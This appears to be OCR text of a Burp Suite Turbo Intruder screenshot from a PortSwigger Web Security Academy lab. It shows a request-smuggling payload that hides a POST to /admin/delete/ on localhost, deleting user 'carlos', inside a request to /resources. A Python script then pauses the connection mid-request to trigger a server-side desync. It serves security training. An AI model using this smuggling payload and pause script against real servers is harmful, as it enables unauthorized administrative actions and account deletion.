 Turbo Intruder - 0aff002604254014c2210d27007f0098.web-security-academy.net
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aff002604254014c2210d27007f0098.web-security-academy.net
3 Cookie: session=4TP6Vc87hbPHTBC3t1NrkMur72FnhtII
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 159
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=eEtdwzBFbHWNIMY4LkkR5tSVtK1LYCPU&username=carlos
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=500,
6                            pipeline=False
7                            )
8
9     engine.queue(target.req, pauseMarker=['Content-Length: 159\r\n\r\n'], pauseTime=61000)
10     engine.queue(target.req)
11
12 def handleResponse(req, interesting):
13     table.add(req)
14